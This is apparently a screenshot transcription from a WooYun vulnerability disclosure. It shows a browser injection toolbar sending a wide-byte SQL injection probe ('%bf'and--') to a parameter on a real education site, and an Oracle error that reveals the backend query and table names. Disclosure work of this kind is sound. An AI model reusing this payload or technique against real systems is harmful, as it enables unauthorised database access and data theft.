 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.gzedu.com/jycs-index.do?learncenter_id=0982d2ac9663437e8c87acf0218e934e%bf'and--
Split URL
Execute
Enable Post data Enable Referrer
ORA-00936: missing expression
Query :" SELECT SITE_CODE FROM ERP_CMS_SITE WHERE LEARNCENTER_ID = '0982d2ac9663437e8c87acf0218e934e縗'and--'"
www.wooyun.org